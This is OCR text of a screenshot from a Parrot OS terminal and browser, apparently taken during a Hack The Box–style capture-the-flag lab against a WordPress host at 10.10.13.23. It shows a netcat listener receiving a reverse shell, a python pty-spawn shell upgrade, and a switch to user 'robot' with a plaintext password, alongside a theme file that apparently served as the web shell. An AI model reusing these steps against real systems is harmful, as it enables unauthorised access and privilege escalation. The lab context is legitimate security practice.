 Applications Places System Tue Nov 28, 16:47
rlwrap nc -lvnp 53 - Parrot Terminal
File Edit View Search Terminal Help
Parrot
parrot's Home
tmp
usr
var
vmlinuz
$
su robot
su: must be run from a terminal
**python -c 'import pty;pty.spawn("/bin/bash")'**
/bin/sh: 3: **python: not found
**python -c 'import pty;pty.spawn("/bin/bash")'**
/bin/sh: 4: **python: not found
python -c 'import pty;pty.spawn("/bin/bash")'
pwd
pwd
/
/home
/home
bash: /home: Is a directory
su robot
su robot
abcdefghijklmnopqrstuvwxyz
robot@linux:/$
Problem loading page
10.10.13.23/wp-content/then
http://10.10.13.23/wp-content/themes/twentyfifteen/archive.php
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources CheatSheets